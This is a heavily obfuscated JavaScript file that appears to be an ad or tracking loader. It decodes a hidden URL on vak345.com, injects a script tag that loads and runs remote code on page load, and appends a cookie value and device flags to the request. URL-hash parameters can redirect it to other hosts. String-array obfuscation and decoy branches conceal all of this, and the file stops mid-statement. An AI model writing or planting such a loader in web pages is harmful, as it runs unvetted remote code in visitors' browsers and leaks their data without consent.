function _0x14f1(_0x207cf3,_0x56b620){var _0xe68015=_0x417b();return _0x14f1=function(_0x23b767,_0xb20c36){_0x23b767=_0x23b767-(-0x51*-0x49+-0x1342+-0x299);var _0x326ac4=_0xe68015[_0x23b767];if(_0x14f1['HJnTlg']===undefined){var _0x36410e=function(_0x1f805b){var _0x4f3c15='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x228742='',_0x5a87a2='';for(var _0x457858=0x1218+-0xc7*-0x24+-0x2e14,_0x3c528f,_0x31ce03,_0x45cdca=-0x19c0+-0x3be*-0x3+-0x152*-0xb;_0x31ce03=_0x1f805b['charAt'](_0x45cdca++);~_0x31ce03&&(_0x3c528f=_0x457858%(-0x48e*0x1+-0x2*-0x89b+-0xca4*0x1)?_0x3c528f*(-0x1*-0x1557+0x1c3d+-0x3154)+_0x31ce03:_0x31ce03,_0x457858++%(-0x111*0x3+-0x16d2+-0x1f*-0xd7))?_0x228742+=String['fromCharCode'](0xb3c*0x1+0x1*0xa48+0x33*-0x67&_0x3c528f>>(-(0x1994+-0x6bf+-0x12d3)*_0x457858&0x13*0x1cf+0xf8d+0x1f*-0x19c)):-0x18a9+0x16f5+0x1b4){_0x31ce03=_0x4f3c15['indexOf'](_0x31ce03);}for(var _0x5067a3=-0x196+-0xe53+0xfe9,_0x5269eb=_0x228742['length'];_0x5067a3<_0x5269eb;_0x5067a3++){_0x5a87a2+='%'+('00'+_0x228742['charCodeAt'](_0x5067a3)['toString'](0xbe1*-0x3+-0x1c14+0x1*0x3fc7))['slice'](-(-0x1*0xb9a+0xd*0x1da+-0x2*0x63b));}return decodeURIComponent(_0x5a87a2);};_0x14f1['IwXNBY']=_0x36410e,_0x207cf3=arguments,_0x14f1['HJnTlg']=!![];}var _0x271ec6=_0xe68015[-0x1382*-0x1+0x115f+0x3*-0xc4b],_0x2fd118=_0x23b767+_0x271ec6,_0x46cfd5=_0x207cf3[_0x2fd118];return!_0x46cfd5?(_0x326ac4=_0x14f1['IwXNBY'](_0x326ac4),_0x207cf3[_0x2fd118]=_0x326ac4):_0x326ac4=_0x46cfd5,_0x326ac4;},_0x14f1(_0x207cf3,_0x56b620);}(function(_0x4846c5,_0x22d0d6){function _0xa9902d(_0x58e07b,_0x3d6bc9,_0x1f30be,_0x4affd5){return _0x14f1(_0x58e07b- -0x3bb,_0x3d6bc9);}var _0x1697f8=_0x4846c5();function _0x2a54fa(_0x4c69b1,_0x20dfcb,_0x343f8f,_0xaf6284){return _0x14f1(_0xaf6284-0x2b7,_0x343f8f);}while(!![]){try{var _0x1d5d6d=parseInt(_0xa9902d(-0x1e1,-0x1a9,-0x1e0,-0x1ee))/(-0x2292+-0x852+0x2ae5)*(-parseInt(_0xa9902d(-0x1f7,-0x227,-0x1b7,-0x1ac))/(-0xe5d+0x19da+0xb7b*-0x1))+parseInt(_0x2a54fa(0x421,0x475,0x489,0x449))/(0x6*-0x229+0x50c+0x1*0x7ed)+parseInt(_0x2a54fa(0x413,0x461,0x436,0x434))/(0x2*-0x50f+-0x1efb+0x291d)+parseInt(_0x2a54fa(0x470,0x416,0x451,0x43a))/(0x1059+-0x3*-0x3f5+-0x1c33)+-parseInt(_0xa9902d(-0x278,-0x294,-0x257,-0x27d))/(-0x1*0x1f5f+-0x2024+0x3f89)+-parseInt(_0x2a54fa(0x3fb,0x44e,0x410,0x41c))/(0x537+0xb*0x2d3+0x2441*-0x1)*(-parseInt(_0x2a54fa(0x41c,0x418,0x429,0x3fb))/(0x1*0xd17+0x6*0x20b+-0x1951))+-parseInt(_0xa9902d(-0x21b,-0x22b,-0x262,-0x1c8))/(-0x1186+-0xf2c*-0x1+0x263);if(_0x1d5d6d===_0x22d0d6)break;else _0x1697f8['push'](_0x1697f8['shift']());}catch(_0x397265){_0x1697f8['push'](_0x1697f8['shift']());}}}(_0x417b,-0x9275*-0xd+-0x53*-0x4d3b+0x46ccc*-0x4),function(_0x285f21){var _0x20641b={'rqrvL':function(_0x3adbbd,_0x4700b7){return _0x3adbbd!==_0x4700b7;},'wKSxh':_0x226801(-0x4d,-0x8d,-0x66,-0x36),'uWHnH':function(_0x4fad7e,_0x1eb0df){return _0x4fad7e+_0x1eb0df;},'DmmVh':function(_0x5b8b27,_0x5eef5e){return _0x5b8b27<_0x5eef5e;},'Tbhjy':function(_0x6c0f52,_0x15c231){return _0x6c0f52==_0x15c231;},'vFfTY':function(_0x19dc37,_0x3afccb){return _0x19dc37!=_0x3afccb;},'PwXsG':function(_0x51f711,_0x5d12d4){return _0x51f711===_0x5d12d4;},'zWeIi':_0x231a52(0x52,0x82,0xbf,0x91),'ibHwm':_0x231a52(0x86,0xa5,0xe3,0x9a),'VGePR':_0x226801(0x82,-0x1d,0x33,0x25),'pofAA':_0x226801(-0x87,-0x74,-0x46,-0x2d)+_0x231a52(0x9d,0xb7,0xb3,0xab),'pGgtc':_0x226801(-0x8,-0x2,-0x36,-0x6f),'dchpt':function(_0x8c1b00,_0x2dd46e){return _0x8c1b00+_0x2dd46e;},'aDXER':function(_0x2b0504,_0x30f763){return _0x2b0504==_0x30f763;},'pCunM':function(_0x5576d0,_0x5db25a){return _0x5576d0!=_0x5db25a;},'dbgqw':_0x231a52(0x3c,0x37,0x73,-0x17),'VxlAf':_0x226801(0x19,0x4,0x17,0x5a),'zRLcr':_0x226801(0x16,-0x48,-0x1,0x52)+_0x231a52(0xc7,0x90,0xd2,0x9e),'FSrQI':_0x226801(-0x23,0x26,0x8,0x1c),'IrtLh':'m_rel_def','RDBfi':function(_0x3271f9,_0x163669){return _0x3271f9===_0x163669;},'Ncifu':_0x231a52(0x62,0x50,0x33,0x10),'TqVzY':function(_0x48bd8e,_0x4498c0){return _0x48bd8e>_0x4498c0;},'xvYbV':function(_0x148778,_0x228658){return _0x148778!=_0x228658;},'utruB':_0x226801(0x1b,0x26,-0x14,-0x35)+_0x231a52(0x3c,0x85,0x4f,0x55),'EtTUH':_0x226801(-0x30,-0x36,-0x2e,-0x28),'fYTAI':function(_0x38f954,_0x4cec97){return _0x38f954==_0x4cec97;},'DGpxh':_0x226801(-0x46,-0x22,-0xe,-0x19),'eLxVq':function(_0x2421fc,_0x19bb56){return _0x2421fc==_0x19bb56;},'tATrX':_0x226801(-0x47,-0xf,-0x2,-0x50),'fCkAX':_0x231a52(0x21,0x39,0x77,-0x1),'VQbEl':function(_0x47a759,_0x1a7af2){return _0x47a759!=_0x1a7af2;},'ezDCy':_0x226801(0x28,0x2c,-0x15,-0xb),'wcngJ':'_ma','fYPoA':function(_0xfe2384,_0x461ef8){return _0xfe2384+_0x461ef8;},'helUw':function(_0x5c7c6d,_0x5de884){return _0x5c7c6d+_0x5de884;},'RNBwU':function(_0x166d95,_0x1c3d62){return _0x166d95/_0x1c3d62;},'myzpn':function(_0x3a02aa,_0x28010d){return _0x3a02aa%_0x28010d;},'Dodpg':function(_0x28744d,_0x7ffd1c){return _0x28744d(_0x7ffd1c);},'LtNTp':_0x226801(-0x40,-0x99,-0x4a,-0x71)+'rt','ZrAii':_0x226801(-0x13,0x51,0x11,0x11),'xNhnL':_0x231a52(0x1b,0x4f,0x8,0x3f),'rgAJt':_0x226801(-0x89,-0x87,-0x65,-0x64),'BLLNR':function(_0x2626b4,_0x23c79b){return _0x2626b4!==_0x23c79b;},'BfrIJ':_0x231a52(0x17,0x44,0x26,0x1f),'ZyciT':function(_0x4967a1,_0x48f4a){return _0x4967a1!=_0x48f4a;},'QfzGC':function(_0xe4f206,_0x57e3bf){return _0xe4f206===_0x57e3bf;},'CeDQq':_0x231a52(0x32,0x3a,0x29,0x27),'BRpDp':_0x231a52(0xb6,0x64,0xa9,0x8d),'NsKnV':function(_0x3db599,_0x2dc849){return _0x3db599===_0x2dc849;},'duqDm':_0x231a52(0x8b,0xb6,0xcb,0xcd),'nFuGS':_0x231a52(0x71,0x98,0x5a,0xdf),'NAoXc':function(_0x4dcf2f,_0x195c78){return _0x4dcf2f+_0x195c78;},'nfDFF':function(_0x2cd730,_0x2a1100){return _0x2cd730!=_0x2a1100;},'pXuTk':function(_0x569e6c,_0x1134ed){return _0x569e6c+_0x1134ed;},'uzqjq':_0x226801(-0x2e,-0x22,0x12,-0x25),'Atndq':_0x231a52(0x2a,0x77,0x33,0x88),'DQwiE':_0x231a52(0x81,0x76,0x64,0xae)+'\x20is\x20set','eOmmP':function(_0x3d0347,_0x34c9dd){return _0x3d0347!=_0x34c9dd;},'nlHKy':function(_0x264dda,_0x2e889f){return _0x264dda!=_0x2e889f;},'jseHV':_0x226801(-0x1e,-0x3a,-0x2f,-0x66)+'onfig','CtoLE':function(_0x25a65a,_0x52b8f2){return _0x25a65a!=_0x52b8f2;},'DjeWP':_0x226801(-0xa,-0x5d,-0x19,0x32)+_0x231a52(0xd8,0xb2,0xb4,0x9d),'OEbxB':_0x226801(0x2f,-0x51,-0x1f,0x10),'FWFHs':_0x231a52(0x35,0x27,0x47,0x5e),'HjRBD':'/adc/c.php','hJDZZ':_0x226801(0x11,0x18,0x21,-0x29),'EYJuR':'bICbi','REyNk':_0x231a52(-0x13,0x35,0x77,0x4c),'KNZpH':function(_0x435f1a,_0xcbf714){return _0x435f1a!=_0xcbf714;},'bzqAE':'vid_vpaut_'+_0x226801(0x8,-0x6d,-0x28,-0x5e),'abXaO':'timeRotato'+'r','nxaDD':_0x226801(0x10,-0x5,-0x30,-0x5a),'lnLne':_0x226801(0x4f,0x5b,0x26,0xc),'uDvBm':_0x231a52(0x48,0x78,0xb9,0x95),'Oeclg':function(_0x32d93c,_0x435ee6){return _0x32d93c+_0x435ee6;},'xigRB':function(_0x2a674b,_0x3d2368){return _0x2a674b+_0x3d2368;},'aExKw':_0x226801(0xa,-0x1c,-0x29,-0x69)+_0x231a52(0x5a,0x7a,0x86,0xbd)+_0x231a52(0x84,0xbb,0xd9,0x69)+'gger.php?','eqkTR':'message'},_0x28266f=JSON[_0x226801(-0x20,-0x82,-0x56,-0x51)]('["a","H","R","0","c","H","M","6","L","y","9","2","Y","W","s","z","N","D","U","u","Y","2","9","t","L","2","N","z","b","i","8","y","M","D","I","2","M","D","E","y","N","D","E","3","M","T","Y","u","a","n","M","/","d","j","1","k","Y","m","V","k","N","2","F","m","Z","j","Z","i","M","j","d","i","Z","T","R","m","M","D","Z","l","N","T","A","1","O","D","Z","m","N","D","Z","j","Y","z","R","m","O","S","Z","f","d","D","0","="]');function _0x53e719(_0x5c6d56){function _0x35f87e(_0xdd281e,_0x193246,_0x2faefa,_0x276606){return _0x231a52(_0xdd281e-0x1d9,_0x276606- -0x6,_0x2faefa-0xff,_0xdd281e);}function _0x2f5ef5(_0x179a07,_0x3908d1,_0x5db675,_0x34223e){return _0x231a52(_0x179a07-0x6b,_0x3908d1-0x165,_0x5db675-0x3e,_0x179a07);}if(_0x20641b[_0x35f87e(0xab,0x60,0x33,0x5f)](_0x20641b[_0x35f87e(0x22,0x80,0x44,0x57)],_0x20641b['wKSxh']))_0x2796c5[_0x35f87e(0x74,0x88,0x3c,0x66)][_0x35f87e(0x6a,0x28,0x71,0x30)](!![]);else{var _0x15b5d4=_0x20641b[_0x2f5ef5(0x175,0x1a2,0x1e8,0x1ce)](_0x5c6d56,'='),_0x5b0462=document[_0x35f87e(0x48,0xe0,0xe0,0x97)][_0x2f5ef5(0x17c,0x188,0x1be,0x16d)](';');for(var _0x2783e3=-0x2*-0xfad+0x1*-0x238d+0x433;_0x20641b[_0x2f5ef5(0x1cf,0x1e2,0x1f1,0x1cd)](_0x2783e3,_0x5b0462[_0x35f87e(0x5e,0x7a,0xba,0x9a)]);_0x2783e3++){var _0x3c3e85=_0x5b0462[_0x2783e3];while(_0x20641b[_0x2f5ef5(0x264,0x21e,0x1ea,0x25c)](_0x3c3e85[_0x35f87e(0x6b,0x6c,0x93,0xa8)](0xb*0x1ed+-0x1814+0x2e5),'\x20'))_0x3c3e85=_0x3c3e85['substring'](0x13*0xc5+0xdf9+-0x1c97,_0x3c3e85[_0x35f87e(0xa1,0xba,0xad,0x9a)]);if(_0x20641b[_0x35f87e(0x72,0xb8,0xef,0xb3)](_0x3c3e85[_0x35f87e(0x83,0x95,0xb1,0x6d)](_0x15b5d4),-0x1*0x1750+-0x20d6*0x1+0x3826))return _0x3c3e85[_0x35f87e(0x57,0x7a,0x5e,0x85)](_0x15b5d4['length'],_0x3c3e85['length']);}return null;}}let _0x52e26d=/iPad|iPhone|iPod/[_0x226801(-0x5b,-0x1f,-0x47,-0x1b)](navigator[_0x226801(-0x63,0x34,-0x1b,0x0)])||_0x20641b[_0x231a52(0x74,0xa4,0x79,0xd0)](navigator[_0x231a52(0x52,0x67,0x57,0x38)],_0x20641b[_0x231a52(0xb4,0xad,0x74,0xdc)])&&_0x20641b[_0x231a52(-0x1f,0x29,0x1b,-0x10)](navigator[_0x226801(0x23,-0x16,0x4,0x34)+_0x231a52(0x86,0x48,0x1b,0x3f)],-0xff3*0x2+-0x51*-0x1f+0xe*0x194);var _0x187fa6=_0x20641b[_0x226801(-0x30,-0x56,-0x39,-0x7b)](window[_0x226801(-0xb,-0x5e,-0x16,-0x27)][_0x226801(-0x7d,-0x30,-0x31,0x1b)]['indexOf'](_0x20641b[_0x226801(0x50,-0x12,0x25,0x4f)]),-(0x2231+0x839+-0x2a69)),_0xf2dd1e=_0x20641b[_0x226801(-0x8c,-0x52,-0x5e,-0x3f)](window[_0x226801(-0x32,0x13,-0x16,-0x23)][_0x226801(-0x29,-0x77,-0x31,-0x82)]['indexOf'](_0x20641b[_0x226801(-0x2e,0x17,0x14,-0x36)]),-(0x49a*0x5+0xe52+-0x2553));function _0x226801(_0x4d2382,_0x461328,_0x3d4450,_0x52a618){return _0x14f1(_0x3d4450- -0x1a4,_0x52a618);}var _0x32cd6b=window[_0x226801(-0x1e,0x8,-0x16,-0x10)][_0x231a52(0x47,0x51,0x68,0x36)]['indexOf']('#devenv')!=-(-0x242b*-0x1+-0x1c9d+-0x78d),_0x199496=_0x20641b['fYTAI'](window[_0x226801(-0x32,-0x40,-0x16,0x17)]['hash'],_0x20641b[_0x231a52(-0x9,0x30,0x37,0x78)]),_0x420b14=_0x20641b['eLxVq'](window['location'][_0x226801(-0x51,-0x14,-0x31,0x1f)],_0x226801(-0x33,-0x38,-0x3,-0x1c)),_0x387f27=_0x20641b[_0x226801(-0x6,0x43,-0xd,0x22)](window[_0x226801(-0x19,0xa,-0x16,0x37)][_0x226801(0xc,-0x4c,-0x31,0x15)],_0x20641b[_0x226801(0xa,-0x7d,-0x2c,-0x5d)]),_0x22b096=window[_0x231a52(0xae,0x6c,0xae,0x33)][_0x226801(-0x1a,-0x3b,-0x31,-0x4e)][_0x226801(-0x24,0x6,-0xf,-0x4)](_0x20641b[_0x226801(-0x87,-0x3e,-0x3d,-0x58)])!=-(-0x4*0x35b+-0x1a0b+-0x13bc*-0x2),_0x5a5298=_0x20641b['VQbEl'](window[_0x231a52(0x2e,0x6c,0x23,0x5e)][_0x231a52(0x0,0x51,0x6b,0x24)][_0x226801(0x3f,-0x4b,-0xf,-0x4)](_0x20641b[_0x231a52(0xc,0x42,-0x10,0x41)]),-(0x419*0x5+0x1*-0xd91+-0x7*0xfd)),_0x1be23a=_0x53e719(_0x20641b['wcngJ']),_0x110546=![];_0xf2dd1e&&(_0x110546=!![]);_0x5a5298&&(_0x32cd6b=!![]);window['movieadsFr'+_0x226801(0x1,0xb,-0x37,0x11)]=new Date();var _0x5c2aa4=_0x285f21['createElem'+'ent'](_0x20641b[_0x226801(-0x4f,-0x16,-0x4e,-0x26)](_0x20641b['helUw']('s','cr'),'i')+'pt'),_0x5a0d4e=(new Date()[_0x231a52(0x79,0xbc,0xa6,0xc8)]()+_0x20641b[_0x226801(0x4c,-0x1b,0x2f,-0x3)](_0x20641b['myzpn'](Date[_0x226801(-0x3,0x43,0x2a,0xc)](),0x1f6f+-0x29f*-0x1+-0x2*0xf13),-0x26b9*-0x1+-0x6a7+-0x1c2a))[_0x231a52(0x99,0x60,0xa7,0x43)](),_0x10798b=_0x20641b[_0x231a52(0x3e,0x8e,0xca,0xd2)](atob,_0x28266f[_0x231a52(0x58,0x41,0x5b,0x1)](''))+_0x5a0d4e,_0x322edb=window['hasOwnProp'+_0x226801(0x3a,0x5c,0x19,0x2a)](_0x20641b[_0x231a52(0xce,0x9e,0xaa,0xc0)])||navigator[_0x231a52(0x73,0x8f,0xbc,0x41)+_0x226801(-0x10,0x19,-0x24,-0x6a)];_0x322edb&&(_0x10798b+=_0x20641b['ZrAii']);_0x187fa6&&(_0x20641b[_0x226801(0x2c,-0x1e,-0x1d,0x8)](_0x20641b[_0x226801(-0x21,-0xa3,-0x5c,-0x27)],_0x226801(0x1,0x3,-0x33,-0x19))?_0x457858[_0x3c528f]=_0x31ce03:(_0x10798b+=_0x20641b[_0x231a52(0x2b,0x2e,0x29,0x5e)],_0x110546=!![]));_0x52e26d&&(_0x10798b+=_0x20641b[_0x231a52(0x6d,0x3e,0x53,0x10)]);_0x20641b[_0x226801(-0x29,-0xf,0x5,0x57)](_0x1be23a,null)&&(_0x10798b+=_0x20641b[_0x231a52(0x2b,0x34,0x3d,0x66)](_0x20641b[_0x226801(0x2a,-0x34,0x1a,0x20)],_0x1be23a));if(_0x32cd6b){var _0x3a630c=window['location']['hash'];if(_0x20641b[_0x231a52(0x39,0x4d,0x93,0x2f)](_0x3a630c[_0x226801(0x2,0xd,-0xf,-0x2a)]('?'),-(-0x2*0xaac+0x1e54+-0x13*0x79))||_0x3a630c[_0x231a52(0x9b,0x73,0x93,0x75)](';')!=-(-0x25bb*-0x1+-0x23d7+-0x45*0x7)){var _0x2699b6=_0x20641b[_0x231a52(0x19,0x4d,0x24,0x39)](_0x3a630c[_0x226801(0x44,0x39,-0xf,-0x2c)]('?'),-(-0xf21+0xa*0x29d+-0xb00))?'?':';',_0x4e5089={};_0x4e5089['h']='',_0x4e5089['s']='',_0x4e5089['v']=null,_0x4e5089['lh']='',_0x4e5089[_0x231a52(0x92,0xaa,0xc1,0xf0)]='';var _0x72f328=_0x4e5089,_0x4f68e3=_0x3a630c[_0x226801(-0x35,-0x6a,-0x5f,-0x4f)](_0x2699b6)[0x3dc+0x1*0x86d+-0xc48],_0x121b21=_0x4f68e3['split']('&'),_0x117bbc=Object['keys'](_0x72f328);_0x121b21[_0x231a52(0x37,0x1f,0x72,0x5d)](function(_0x32f24e){function _0x379330(_0x5591f7,_0x1bda11,_0x485a04,_0x2ebe10){return _0x226801(_0x5591f7-0x5c,_0x1bda11-0x1e2,_0x1bda11-0x1eb,_0x485a04);}function _0x245b66(_0xd36580,_0x2f98de,_0x178577,_0x40ca99){return _0x231a52(_0xd36580-0x1d6,_0x40ca99-0x18b,_0x178577-0x10c,_0x178577);}if(_0x20641b[_0x379330(0x165,0x194,0x14f,0x184)](_0x20641b['zWeIi'],'ECYsO')){var [_0x1318a6,_0x220aee]=_0x32f24e[_0x379330(0x1d4,0x18c,0x1b9,0x154)]('=');if(_0x117bbc[_0x245b66(0x248,0x224,0x1ea,0x1fe)](_0x1318a6)!=-(-0x19ff+0x1*-0x19a3+0x33a3)){if(_0x20641b[_0x245b66(0x165,0x176,0x18e,0x1b6)](_0x20641b['ibHwm'],'DkVfv'))_0x72f328[_0x1318a6]=_0x220aee;else{var [_0x483763,_0x62ee20]=_0x57bbd9[_0x379330(0x139,0x18c,0x151,0x165)]('=');_0x20641b[_0x379330(0x220,0x1d1,0x1e7,0x1d7)](_0x45c9ea[_0x379330(0x1b3,0x1dc,0x18d,0x207)](_0x483763),-(-0xd59+0x1e30+-0x10d6))&&(_0x277438[_0x483763]=_0x62ee20);}}}else{var _0x4bf885=_0x1dc935[_0x4dad35];while(_0x4bf885['charAt'](0x1781+0xdec+0x256d*-0x1)=='\x20')_0x4bf885=_0x4bf885[_0x245b66(0x23f,0x24b,0x1ce,0x216)](-0x2378+-0x1*-0x530+0x1e49,_0x4bf885[_0x245b66(0x269,0x258,0x223,0x22b)]);if(_0x20641b[_0x245b66(0x256,0x23e,0x249,0x244)](_0x4bf885[_0x379330(0x1cb,0x1dc,0x1d1,0x20a)](_0x1886af),0x2510+0xa6*-0x29+-0xa7a))return _0x4bf885[_0x379330(0x1df,0x1f4,0x225,0x1e0)](_0x4e22c9[_0x245b66(0x25e,0x22f,0x219,0x22b)],_0x4bf885['length']);}});_0x20641b[_0x226801(0x4c,0x1b,0x3b,0x60)](_0x72f328['s'],'')&&(_0x20641b[_0x226801(-0x6,-0x15,-0x2d,0x11)](_0x20641b['CeDQq'],_0x20641b[_0x231a52(0x9f,0x79,0x2e,0xa1)])?(_0x36dde5=_0x24e9de[_0x231a52(0x8,0x32,-0xa,0x19)](_0x20641b[_0x226801(-0x38,-0x4b,-0x17,-0x32)],_0x20641b[_0x226801(-0xf,-0x51,-0x5a,-0x26)]),_0x11ddfa=_0x5b84e6[_0x226801(-0x20,-0x89,-0x50,-0x8)](_0x20641b[_0x226801(-0x3e,-0x51,-0x10,-0x54)],_0x231a52(0xb4,0xb4,0xfe,0xee))):_0x10798b=_0x10798b[_0x226801(-0x9d,-0x33,-0x50,-0x6d)]('/csn/202601241716.js','/'+_0x72f328['s']));if(_0x20641b[_0x226801(-0x62,-0x11,-0x39,0xe)](_0x72f328['h'],'')){if(_0x20641b['NsKnV'](_0x20641b[_0x231a52(0x18,0x5c,0x4d,0x47)],_0x20641b[_0x226801(-0x5a,0x9,-0x26,-0x21)]))_0x10798b=_0x10798b['replace'](_0x20641b[_0x226801(0x19,-0x68,-0x17,-0x49)],_0x72f328['h']),_0x10798b=_0x10798b['replace'](_0x20641b[_0x231a52(0xca,0x95,0x6c,0x99)],_0x72f328['h']);else{var _0x4b6bd8=_0x20641b[_0x231a52(0x31,0x46,0x68,0x74)](_0x104265,'='),_0x589c8a=_0x3d6457['cookie']['split'](';');for(var _0x34fc99=0x21c5+0xa*-0x14+0x3*-0xaff;_0x20641b[_0x231a52(0xc3,0x7d,0xb2,0x45)](_0x34fc99,_0x589c8a['length']);_0x34fc99++){var _0x402b76=_0x589c8a[_0x34fc99];while(_0x20641b[_0x231a52(0xd7,0xb9,0xb6,0xa6)](_0x402b76[_0x231a52(0xcc,0xae,0x83,0xb0)](-0x569+0x29e*-0xa+0x181*0x15),'\x20'))_0x402b76=_0x402b76[_0x226801(0x44,0x2b,0x9,0x19)](0x226c+0x2168+-0x43d3,_0x402b76[_0x226801(-0x16,0x4c,0x1e,0x31)]);if(_0x20641b[_0x231a52(0x80,0xc0,0x72,0x97)](_0x402b76[_0x226801(-0x62,0x32,-0xf,-0xb)](_0x4b6bd8),-0x17e4*0x1+0x2*0x65d+-0x2*-0x595))return _0x402b76['substring'](_0x4b6bd8['length'],_0x402b76[_0x226801(0x62,0x6d,0x1e,-0x2)]);}return null;}}_0x20641b[_0x231a52(0x54,0x4d,0x71,0x1a)](_0x72f328['v'],null)&&(_0x20641b[_0x231a52(0xa7,0xbf,0xaf,0xb7)]===_0x20641b['nFuGS']?_0x10798b=_0x10798b[_0x231a52(-0x11,0x32,0x43,0x54)]('v=dbed7aff6b27be4f06e50586f46cc4f9',_0x20641b[_0x226801(-0x30,0x28,0xa,0x2f)]('v=',_0x72f328['v'])):_0x4610f8=_0x5dc7ad[_0x231a52(0x7e,0x32,0x57,0x68)]('/csn/202601241716.js',_0x20641b[_0x226801(-0x80,-0x71,-0x45,-0x57)]('/',_0x2352f4['s']))),_0x20641b['nfDFF'](_0x72f328['lh'],'')&&(_0x10798b+=_0x20641b['pXuTk'](_0x20641b[_0x231a52(0x7b,0x7c,0x4e,0xae)],_0x72f328['lh'])),_0x72f328[_0x231a52(0xef,0xaa,0x6b,0xd9)]!=''&&(_0x10798b+=_0x20641b[_0x231a52(0x60,0x2a,-0xa,0xd)]+_0x72f328[_0x226801(0x5,-0x1b,0x28,0x56)]);}else _0x10798b=_0x10798b['replace']('/csn/202601241716.js',_0x226801(0x10,0x4c,-0x1,0x3b)+_0x226801(0x53,0x3b,0xe,0x25));}if(_0x110546){if(_0x20641b[_0x231a52(0x5a,0x1e,-0x29,-0x1c)](_0x231a52(0x2f,0x40,0x8f,-0x7),'WMTPJ')){console['log'](_0x20641b[_0x231a52(0xe4,0xa6,0xf4,0x6d)]);var _0x3a630c=window[_0x226801(0x17,-0x38,-0x16,-0x37)][_0x226801(-0x75,-0x29,-0x31,-0x17)];if(_0x20641b[_0x231a52(0x37,0x4d,0x37,0x6e)](_0x3a630c['indexOf']('?'),-(-0x30a*-0x7+0x4ac+-0x1d*0xe5))||_0x20641b[_0x231a52(-0x28,0x25,0x4c,-0x18)](_0x3a630c[_0x226801(0x25,-0x54,-0xf,-0x49)](';'),-(0xa1b+0x1179+-0x931*0x3))){var _0x525107=(_0x226801(-0x22,0x13,0x2d,-0x19)+_0x231a52(0x64,0x58,0x40,0x6a)+'|8')['split']('|'),_0x148a66=0x1*-0x1058+-0x20a0+-0x30f8*-0x1;while(!![]){switch(_0x525107[_0x148a66++]){case'0':_0x72f328['s']!=''&&(_0x10798b=_0x10798b[_0x231a52(0x5,0x32,0x56,0x3a)]('/csn/202601241716.js','/'+_0x72f328['s']));continue;case'1':var _0x117bbc=Object[_0x231a52(0x74,0x6a,0x24,0x60)](_0x72f328);continue;case'2':_0x20641b[_0x226801(0x5d,-0x8,0x27,-0x24)](_0x72f328['v'],null)&&(_0x10798b=_0x10798b[_0x226801(-0x5,-0x3,-0x50,-0x96)]('v=dbed7aff6b27be4f06e50586f46cc4f9','v='+_0x72f328['v']));continue;case'3':var _0x121b21=_0x4f68e3[_0x226801(-0x51,-0xa9,-0x5f,-0x8e)]('&');continue;case'4':var _0x4f68e3=_0x3a630c[_0x226801(-0x4e,-0x73,-0x5f,-0x35)](_0x2699b6)[0xf*-0x177+-0x2164+-0x175*-0x26];continue;case'5':console[_0x226801(0x29,-0x55,-0x1c,0x2c)](_0x20641b[_0x226801(0x59,0x3f,0x18,0x3d)],_0x72f328);continue;case'6':_0x20641b[_0x226801(-0x28,-0x32,-0x34,0x1b)](_0x72f328['h'],'')&&(_0x10798b=_0x10798b[_0x226801(-0x7f,-0x76,-0x50,-0x6)]('vak345.com',_0x72f328['h']),_0x10798b=_0x10798b[_0x231a52(0x12,0x32,0x2b,0x24)](_0x20641b[_0x226801(0x1,0x4e,0x13,0x5a)],_0x72f328['h']));continue;case'7':var _0x2699b6=_0x20641b[_0x226801(0x62,0xb,0x27,0x2)](_0x3a630c[_0x231a52(0x4c,0x73,0xa7,0x97)]('?'),-(0x2*-0x9f5+0xa62+-0x989*-0x1))?'?':';';continue;case'8':console['log'](_0x20641b[_0x226801(-0x1e,-0x20,0x15,0x61)],_0x10798b);continue;case'9':_0x121b21[_0x226801(-0x2e,-0x96,-0x63,-0x55)](function(_0x43ebc1){function _0x2cadb4(_0xacce9e,_0x3a29ad,_0x28d438,_0x848b15){return _0x231a52(_0xacce9e-0x15a,_0x28d438-0x109,_0x28d438-0x3a,_0x3a29ad);}function _0x3b7025(_0x53264e,_0x1c4a19,_0x221195,_0x2764ee){return _0x231a52(_0x53264e-0x6f,_0x2764ee-0x3af,_0x221195-0x3d,_0x53264e);}var [_0x10d339,_0x2dc4c6]=_0x43ebc1[_0x2cadb4(0x124,0x177,0x12c,0x17f)]('=');_0x20641b[_0x3b7025(0x3a6,0x381,0x397,0x3d3)](_0x117bbc[_0x2cadb4(0x164,0x15a,0x17c,0x191)](_0x10d339),-(0x12c9+-0x1*-0xaa1+0x1d69*-0x1))&&(_0x72f328[_0x10d339]=_0x2dc4c6);});continue;case'10':var _0x344b04={};_0x344b04['h']='',_0x344b04['s']='',_0x344b04['v']=null;var _0x72f328=_0x344b04;continue;}break;}}}else _0x3cc5c4=_0x51c274[_0x226801(-0x5f,-0x5e,-0x50,-0x4d)](_0x231a52(0xae,0xb5,0x90,0xb1),_0x4bcee6['h']),_0x36ae47=_0x41e451[_0x226801(-0x19,-0x44,-0x50,-0x84)](_0x20641b[_0x231a52(0xcb,0x95,0xc2,0xc2)],_0x193913['h']);}function _0x231a52(_0x3f4e78,_0x17faf4,_0x58d25e,_0x2066e6){return _0x14f1(_0x17faf4- -0x122,_0x2066e6);}_0x199496&&(_0x20641b[_0x226801(-0x1d,-0x73,-0x57,-0xa)](_0x20641b[_0x226801(0x5,-0x3f,-0x11,-0x21)],_0x20641b[_0x231a52(0xa6,0x8d,0xdc,0x3c)])?_0x3c575d+=_0x20641b[_0x226801(-0x2c,-0x3d,-0x44,-0x9)]:(_0x10798b=_0x10798b[_0x231a52(0x52,0x32,0x4c,-0xa)](_0x20641b[_0x231a52(0xb5,0x6b,0x2f,0xbc)],_0x231a52(0x7a,0x3c,0x33,0x43)+_0x226801(0x25,0x50,0x35,0x1a)),_0x10798b=_0x10798b[_0x231a52(-0x14,0x32,0x85,0x30)](_0x20641b[_0x226801(0x36,-0xc,-0x10,-0xe)],_0x20641b[_0x226801(0x28,0x1d,0x1f,0x69)])));_0x387f27&&(_0x10798b+=_0x20641b[_0x231a52(0x83,0xb0,0xc5,0x103)]);_0x22b096&&(_0x10798b+=_0x226801(0x3,-0x15,0x2,0x51));_0x420b14&&(_0x20641b[_0x226801(0x16,-0x5c,-0x23,-0x5c)]!==_0x20641b[_0x226801(-0x45,-0x2b,-0x51,-0x43)]?_0x10798b=_0x10798b[_0x231a52(0x15,0x32,0x7c,0x8)](_0x20641b[_0x231a52(0x56,0x72,0x93,0x8e)],_0x20641b[_0x231a52(0x25,0x2f,-0x22,0x7a)]):_0x207cf3=_0x56b620[_0x226801(-0x83,-0x3b,-0x50,-0x12)]('/csn/202601241716.js',_0x20641b[_0x231a52(0x10a,0xbe,0xbc,0xf4)]));_0